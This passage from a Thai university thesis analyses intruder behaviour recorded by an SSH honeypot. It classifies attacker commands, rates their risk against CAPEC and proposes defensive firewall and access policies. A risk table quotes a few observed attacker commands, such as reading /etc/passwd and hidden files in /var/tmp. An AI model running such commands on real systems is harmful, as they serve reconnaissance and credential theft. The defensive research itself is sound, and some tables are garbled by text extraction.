ในงานวิจัยนี้ได้ทำการจับคู่ผลกระทบของคำสั่งโจมตีที่พบกับการโจมตีคาเปก (CAPEC) ทำ ให้ทราบถึงโอกาสที่จะเกิดความเสี่ยงและผลกระทบของคำสั่งการโจมตีนั้น ๆ โดยผู้วิจัยพบว่ามีเพียง 24 ค าสั่ง ที่มีวัตถุประสงค์ในการโจมตีใกล้เคียงกับวัตถุประสงค์การโจมตีคาเปกแสดงดังตารางที่ 21

| ึกลุ่ม | คำสั่งการโจมตี                        | โอกาสที<br>จะเกิด | ผลกระทบ | ์คำความ<br>เสียง | ระดับ<br>ความเสียง |
|--------|---------------------------------------|-------------------|---------|------------------|--------------------|
|        | cat /var/tmp/.var03522123   head -n 1 |                   |         |                  | ปานกลาง            |
|        | cat /var/tmp/.systemcache436621       |                   |         | 20               | สงมาก              |
|        | cat etc/passwd                        |                   |         |                  | ปานกลาง            |

ตารางที่ 21 ผลการประเมินระดับความเสี่ยง



#### **5.2.3 สรุปผลการประเมินความเสี่ยง**

้จากการจับคู่คำสั่งการโจมตี ผู้วิจัยพบว่ามีกลุ่มคำสั่งที่สามารถอ้างอิงกับรูปแบบการโจมตี คาเปกได้มากที่สุด คือ กลุ่มที่ 3 รองลงมาได้แก่กลุ่มที่ 1 และกลุ่มที่ 4 ซึ่งมีจำนวนเท่ากัน และกลุ่มที่ 2 กลุ่มที่ 5 ตามลำดับ โดยมีรายละเอียดดังต่อไปนี้

> ึกลุ่มที่ 3 กลุ่มคำสั่งเพื่อโอนย้ายไฟล์ สามารถจับคู่คำสั่งได้ 7 คำสั่ง ึกลุ่มที่ 1 กลุ่มคำสั่งเพื่อค้นถามสารสนเทศ สามารถจับคู่คำสั่งได้ 6 คำสั่ง ึกลุ่มที่ 4 กลุ่มของคำสั่งเพื่อเปลี่ยนแปลงโครงแบบ สามารถจับคู่คำสั่งได้ 6 คำสั่ง ึกลุ่มที่ 2 กลุ่มของคำสั่งเพื่อติดตั้ง สามารถจับคู่คำสั่งได้ 3 คำสั่ง ึกลุ่มที่ 5 กลุ่มของคำสั่งเพื่อยึดครองเซิร์ฟเวอร์ สามารถจับคู่คำสั่งได้ 2 คำสั่ง

หลังจากประเมินความเสี่ยงคำสั่งการโจมตีทั้ง 24 คำสั่ง พบว่าในแต่ละกลุ่มมีระดับความ เสี่ยงที่หลากหลายสามารถจำแนกได้ดังตารางที่ 22

| กลุ่ม |     | ระดับความเสี่ยง        |     |                       |  |
|-------|-----|------------------------|-----|-----------------------|--|
|       | ิตำ | ี <mark>ปานกลาง</mark> | สูง | ี สูงมาก <sup>เ</sup> |  |
|       |     | $\mathbf{3}$           |     | 2                     |  |
| 2     |     |                        |     |                       |  |
| 3     |     |                        | 5   |                       |  |
|       |     |                        |     |                       |  |
| Е     |     |                        |     |                       |  |

ตารางที่ 22 สรุปผลการประเมินความเสี่ยง

้ จากตารางที่ 22 แสดงให้เห็นว่ากลุ่มที่ 4 คือกลุ่มคำสั่งที่ควรให้ความสำคัญเป็นอันดับแรก เนื่องจากพบคำสั่งการโจมตีที่มีผลประเมินอย่ในระดับความเสี่ยงสงมากจำนวนมากที่สุด ถึงแม้ว่ากล่ม ี่ ที่ 5 กลุ่มของคำสั่งเพื่อยึดครองเซิร์ฟเวอร์ หากถูกโจมตีแล้วจะมีผลกระทบต่อระบบมากที่สุด แต่ โอกาสที่จะเกิดความเสี่ยงของกลุ่มที่ 5 นั้นมีน้อย เมื่อนำมาประเมินร่วมกับผลกระทบ ทำให้ผู้วิจัย ี พบว่ากลุ่มที่ 5 อยู่ในระดับความเสี่ยงสูงมากจำนวนน้อยที่สุด ดังนั้นจึงควรให้ความสำคัญกับคำสั่งการ โจมตีกลุ่มที่ 4 มากกว่ากลุ่มที่ 5
#### **5.3 แนวทางในการลดความเสี่ยง**

หลังจากทำการทดสอบและประเมินระดับความเสี่ยง ผู้วิจัยพบพฤติกรรมการโจมตีของผู้บุกรุกที่ ้อาจก่อให้เกิดความเสี่ยงหรือส่งผลกระทบต่อความมั่นคงปลอดภัยของเครือข่ายองค์กร ผู้วิจัยได้ทำ ึการรวบรวมรูปแบบการโจมตีและแนวทางการป้องกัน ซึ่งสามารถนำรายงานการโจมตีเหล่านี้มา สนับสนุนการกำหนดนโยบายองค์กร โดยนโยบายการป้องกันที่องค์กรพึงมีเพื่อลดความเสี่ยงแบ่งเป็น 2 กรณีได้แก่ นโยบายการป้องกันเพื่อลดความเสี่ยงการโจมตีเข้าสู่ระบบ และนโยบายการป้องกันเพื่อ ้ลดความเสี่ยงคำสั่งการโจมตี มีรายละเอียดดังต่อไปนี้

#### **5.3.1 นโยบายป้องกันการลักลอบเข้าสู่ระบบ**

ผู้วิจัยทำการรวบรวมรูปแบบการโจมตีที่พบและนโยบายการป้องกันที่องค์กรพึงมีเพื่อลด ความเสี่ยงในการถูกลักลอบเข้าสู่ระบบ รายละเอียดแสดงดังตารางที่ 23



ตารางที่ 23 นโยบายป้องกันการลักลอบเข้าสู่ระบบ

#### **5.3.2 นโยบายป้องกันค าสั่งการโจมตี**

ผู้วิจัยทำการรวบรวมรูปแบบการโจมตีที่พบและนโยบายการป้องกันที่องค์กรพึงมีเพื่อลด ความเสี่ยงในการถูกโจมตีด้วยคำสั่งต่าง ๆ รายละเอียดแสดงดังตารางที่ 24

| กลุ่ม          | รูปแบบการโจมตีที่พบ                            | นโยบายการป้องกันที่พึงมี                    |
|----------------|------------------------------------------------|---------------------------------------------|
| $\mathbf{1}$   | ผู้บุกรุกทำการสแกนพอร์ตเพื่อหาช่องทางใน        | กำหนดไฟร์วอลล์ให้เปิดเฉพาะพอร์ตที่จำเป็น    |
|                | การโจมตี                                       | เท่านั้น                                    |
| 1              | ผู้บุกรุกเรียกดูข้อมูลไฟล์ทั้งหมดในระบบ        | กำหนดให้มีการเข้ารหัสผ่านไฟล์สำคัญเพื่อ     |
|                |                                                | ป้องกันการโจรกรรมข้อมูล                     |
| $\overline{2}$ | ผู้บุกรุกทำการฟิชชิ่ง (Phishing) เพื่อ         | กำหนดให้ใช้โปรโตคอลที่มีการเข้ารหัสลับใน    |
|                | โจรกรรมข้อมูลส่วนบุคคล                         | การรับส่งข้อมูลการสื่อสารอินเทอร์เน็ต       |
|                |                                                | ระหว่างผู้ใช้กับเว็บเซิร์ฟเวอร์ เช่น HTTPS  |
|                |                                                | (Hypertext Transfer Protocol Secure)        |
| $\overline{2}$ | ผู้บุกรุกติดตั้งซอฟต์แวร์ที่ไม่ได้รับอนุญาต    | กำหนดนโยบายของไฟร์วอลล์ให้เซิร์ฟเวอร์       |
|                |                                                | ห้ามออกอินเทอร์เน็ต แต่ถ้าจำเป็นต้องออก     |
|                |                                                | ้จะต้องทำการระบุเฉพาะยูอาร์แอลที่ต้องใช้    |
|                |                                                | งานเท่านั้นและยูอาร์แอลนั้นต้องได้รับการ    |
|                |                                                | ตรวจสอบจากผู้เชี่ยวชาญด้านความปลอดภัย       |
| 3              | ผู้บุกรุกเข้าใช้งานยูอาร์แอลที่ไม่ปลอดภัยเพื่อ | ้กำหนดไฟร์วอลล์ให้ปลอดภัยมากขึ้น เช่น       |
|                | ดาวน์โหลดไฟล์มัลแวร์ลงมาที่ระบบ                | เมื่อพบยูอาร์แอลหรือไฟล์อันตรายภายใน        |
|                |                                                | ระบบฮันนีพอตที่พัฒนา ให้ทำการบล็อกการ       |
|                |                                                | เข้าถึงยูอาร์แอลหรือไฟล์ดังกล่าวที่ระบบจริง |
| 3              | ผู้บุกรุกทำการคัดลอกข้อมูลภายในระบบ            | กำหนดสิทธิการเข้าถึงแต่ละบัญชีผู้ใช้ตาม     |
|                |                                                | หน้าที่การทำงาน เพื่อป้องกันการโจรกรรม      |
|                |                                                | ข้อมูลองค์กร                                |
| 3              | ผู้บุกรุกเข้าสู่ระบบด้วยบัญชีผู้ใช้งานทั่วไป   | กำหนดให้สิทธิเฉพาะผู้ดูแลระบบเท่านั้นที่มี  |
|                | และพยายามสร้างกฎใหม่ในไฟร์วอลล์                | สามารถแก้ไขข้อมูลพื้นฐานฮาร์ดแวร์และ        |
|                |                                                | ซอฟต์แวร์                                   |

ิตารางที่ 24 นโยบายป้องกันคำสั่งการโจมตี



## **บทที่ 6 สรุปผลการวิจัย**

่ ในบทนี้ได้กล่าวถึงสรุปผลการวิจัย ข้อจำกัดในงานวิจัย และงานวิจัยในอนาคต ซึ่งมีรายละเอียด ดังต่อไปนี้

#### **6.1 สรุปผลการวิจัย**

้วิทยานิพนธ์ฉบับนี้ได้นำเสนอแนวทางการปฏิบัติงานด้านความปลอดภัยองค์กรเชิงรุกหรือเชิง ี่ ป้องกัน โดยได้ออกแบบและพัฒนาเครื่องมือเพื่อสำรวจช่องโหว่เครือช่าย เริ่มจากทำการเก็บรวบรวม ี ข้อมูล จำแนกข้อมูล วิเคราะห์พฤติกรรมของผู้บุกรุก รวมถึงประเมินความเสี่ยง เพื่อนำผลลัพธ์ที่ได้มา ้สนับสนุนการกำหนดนโยบายองค์กรและจัดสร้างแนวทางปฏิบัติที่เป็นเลิศ เพื่อลดความเสี่ยงที่อาจ เกิดจากภัยคุกคาม รวมถึงป้องกันช่องโหว่หรือปัญหาต่าง ๆ ก่อนที่จะเกิดขึ้น

ในงานวิจัยนี้ผู้วิจัยทำการเก็บข้อมูลพฤติกรรมของผู้บุกรุกผ่านซอฟต์แวร์ฮันนีพอต ซึ่งข้อมูลจะถูก เก็บอยู่ในรูปแบบของข้อมูลบันทึกจัดเก็บ จากการทดสอบสามารถเก็บรวบรวมข้อมูลบันทึกจัดเก็บได้ 100,786 ข้อมูลบันทึกจัดเก็บ แบ่งออกเป็นส่วนของการเข้าสู่ระบบจำนวน 98,625 ข้อมูลบันทึก ้จัดเก็บ และส่วนของคำสั่งการโจมตีจำนวน 2,161 ข้อมูลบันทึกจัดเก็บ เบื้องต้นในส่วนของการเข้าสู่ ระบบผู้วิจัยพบว่าผู้บุกรุกมักคาดเดาชื่อผู้ใช้และรหัสผ่านที่คาดเดาง่ายหรือจากค่ามาตรฐานทั่วไปของ โปรแกรมบนระบบปฏิบัติการต่าง ๆ เช่น ชื่อผู้ใช้: root รหัสผ่าน: password และในส่วนของคำสั่ง ึการโจมตี ผู้วิจัยค้นพบลักษณะของคำสั่งการโจมตีที่มีวัตถุประสงค์คล้ายกัน สามารถจำแนกคำสั่งการ โจมตีออกเป็น 5 กลุ่ม ได้แก่ 1. กลุ่มคำสั่งเพื่อค้นถามสารสนเทศ 2. กลุ่มคำสั่งเพื่อติดตั้ง 3. กลุ่มคำสั่ง เพื่อโอนย้ายไฟล์ 4. กลุ่มคำสั่งเพื่อเปลี่ยนแปลงโครงแบบ 5. กลุ่มคำสั่งเพื่อยึดครองเซิร์ฟเวอร์ และอีก ่ 2 กลุ่ม คือ กลุ่มคำสั่งที่ผิดพลาด และกลุ่มของคำสั่งใหม่ที่ไม่เคยพบ จากนั้น ผู้วิจัยได้จับคู่คำสั่งการ โจมตีที่มีวัตถุประสงค์ใกล้เคียงกับรูปแบบการโจมตีคาเปกเพื่อทำการประเมินระดับความเสี่ยงของ คำสั่งการโจมตีจำนวน 24 คู่ พบว่ากลุ่มของคำสั่งการโจมตีที่มีระดับความเสี่ยงสูงสุดได้แก่คำสั่งใน กลุ่ม 4 และจากการวิเคราะห์ผลผ่านไวรัสโททอล ผู้วิจัยพบยูอาร์แอลและไฟล์อันตรายที่ระบุอยู่ใน ข้อมูลบันทึกจัดเก็บจำนวน 468 จาก 544 ข้อมูลบันทึกจัดเก็บ จำแนกเป็นการโจมตีแบบฟิชชิง (Phishing) 39 ข้อมูลบันทึกจัดเก็บ แบบมัลแวร์(Malware) 258 ข้อมูลบันทึกจัดเก็บ และแบบมัลลิ ี เชียส (Malicious) 171 ข้อมูลบันทึกจัดเก็บ สรุปได้ว่า 86% ของยูอาร์แอลและไฟล์ที่ระบุอยู่ในคำสั่ง การโจมตีเป็นภัยคุกคาม

้จากผลทดสอบแสดงให้เห็นว่าแบบจำลองและเครื่องมือสนับสนุนที่ผู้วิจัยนำเสนอในวิทยานิพนธ์ ฉบับนี้ สามารถนำมาประยุกต์ใช้เพื่อช่วยพัฒนาระบบการปฏิบัติงานด้านความปลอดภัยองค์กรได้จริง โดยนำผลลัพธ์ที่ได้และนโยบายการป้องกันที่องค์กรพึงมีไปสนับสนุนการกำหนดนโยบายองค์กรและ น าไปพัฒนาแนวทางปฏิบัติที่เป็นเลิศให้ดียิ่งขึ้น

#### **6.2 ข้อจ ากัดในงานวิจัย**

งานวิจัยนี้ได้จัดท าขึ้นเพื่อตรวจจับการลักลอบเข้าสู่ระบบ และวิเคราะห์พฤติกรรมต่าง ๆ ของผู้ บุกรุก ซึ่งรองรับกับระบบปฏิบัติการยูนิกซ์ (Unix) หรือลินุกซ์ (Linux) เท่านั้น ไม่สามารถนำระบบนี้ ไปใช้ร่วมกับระบบปฏิบัติการอื่นได้

#### **6.3 งานวิจัยในอนาคต**

งานวิจัยในอนาคตที่ควรนำมาพัฒนาต่อยอด ได้แก่ การนำเทคโนโลยีปัญญาประดิษฐ์ (Artificial Intelligence) และการเรียนรู้ของเครื่อง (Machine learning) มาประยุกต์ใช้เพื่อช่วยในการคัดแยก ข้อมูลภัยคุกคาม รวมถึงระบุข้อมูลที่เชื่อมโยงไปยังช่องโหว่ที่ไม่รู้จักมาก่อน (Zero-day) ซึ่งสิ่งนี้จะ เป็นประโยชน์อย่างมากต่อองค์กรเพื่อปิดช่องโหว่ต่าง ๆ ก่อนที่จะเกิดการรั่วไหลของข้อมูล ยกระดับ การตรวจจับและป้องกันภัยคุกคามไซเบอร์ให้มีประสิทธิภาพมากยิ่งขึ้น

จหาลงกรณ์มหาวิทยาลัย **CHULALONGKORN UNIVERSITY** 

#### **บรรณานุกรม**

- 1. Oopkum, A. Cyber Security Intelligence. 2019. Available from: https://www.etda.or.th/app/webroot/content\_files/13/files/Cyber%20Security%2 0Intelligence%283%29.pdf.
- 2. Shuttleworth, M. Qualitative vs. Quantitative Risk Analysis: What's the difference?. 2017. Available from: https://www.project-risk-manager.com/blog/qualitativeand-quantitative-risk-analysis.
- 3. Krishna. Potential Security Threats To Your Computer Systems. 2020. Available from: https://www.guru99.com/potential-security-threats-to-your-computersystems.html.
- 4. Peter, E., & Schiller, T. A practical guide to honeypots. 2011. Washington Univerity.
- 5. Berman, D. The Complete Guide to the ELK Stack. 2019. Available from: https://logz.io/learn/complete-guide-elk-stack/#intro.
- 6. Babu, J.B., Prasad, S., and Prasad, G.S. 2019. Detecting and Analyzing the Malicious Linux Events using Filebeat and ELK Stack. Int. J. Engineering and Advanced Technology (Apr 2019), 1845-1849.
- 7. Praneeth, J. N. and Sreedevi, M. 2019. Detecting and Analyzing the Malicious Windows Events using Winlogbeat and ELK Stack. Int. J. Recent Technology and Engineering (Apr 2019), 156-160.
- 8. Harikanth, M. and Rajarajeswari, P. 2019. Malicious Event Detection Using ELK Stack Through Cyber Threat Intelligence. Int. J. Innovative Technology and Exploring Engineering (May 2019), 882-886.
- 9. Mohannadi, H., Awan, I., and Al Hamar, J. 2018. Cyber Threat Intelligence from Honeypot Data using Elasticsearch. In Proceedings of 32nd IEEE International Conference on Advanced Information Networking and Applications (Krakow; Poland, May 16-18, 2018)
- 10. UNIVERSITY, T. Safeguarding Technology Assets in Organization. 2019. Available from: http://www.thonburi-u.ac.th/docnew.
- 11. VirusTotal. Public API version 2.0. 2019. Available from: https://developers.virustotal.com/reference#public-vs-private-api.
- 12. U.S. Department of Homeland Security. The Common Attack Pattern Enumeration and Classification (CAPEC™). 2020. Available from: https://capec.mitre.org.
- 13. Al-Mahbashi, I.Y.M., M. Potdar, and P. Chauhan. Network security enhancement through effective log analysis using ELK. in 2017 International Conference on Computing Methodologies and Communication (ICCMC). 2017. IEEE.
- 14. Prakash, T., M. Kakkar, and K. Patel. Geo-identification of web users through logs using ELK stack. in 2016 6th International Conference-Cloud System and Big Data Engineering (Confluence). 2016. IEEE.
- 15. McAfee. FAQs for V2 DAT files. 2019. Available from: https://kc.mcafee.com/corporate/index?page=content&id=KB55986&\_ga=2.7490 6322.1974068936.1579082838-1456127139.1574963289





1. สร้างคอมพิวเตอร์เสมือน (VM: Virtual Machine) 2 เครื่อง ได้แก่ ฮันนีพอตเซิร์ฟเวอร์ (Honeypot Server) และ รีพอร์ตเซิร์ฟเวอร์ (Report Server)



ภาพที่ 45 การสร้างคอมพิวเตอร์เสมือน

2. ตั้งชื่อคอมพิวเตอร์เสมือนและกำหนดสภาพแวดล้อมของเครื่องฮันนีพอตเซิร์ฟเวอร์แสดงดังภาพที่

 $\odot$ 

46 และ ภาพที่ 47

